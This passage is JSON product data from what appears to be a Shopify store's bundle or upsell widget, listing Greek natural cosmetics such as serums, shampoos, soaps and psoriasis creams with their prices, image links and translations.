Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570389,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":570390,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570390,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":570391,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570391,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":570392,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570392,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":570393,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570393,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":570394,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570394,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":570395,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570395,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":570396,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570396,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":570397,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570397,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":570398,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570398,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":570399,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570399,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":570400,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570400,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":570401,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570401,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":570402,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570402,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":570403,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570403,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":570404,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570404,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":570405,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default 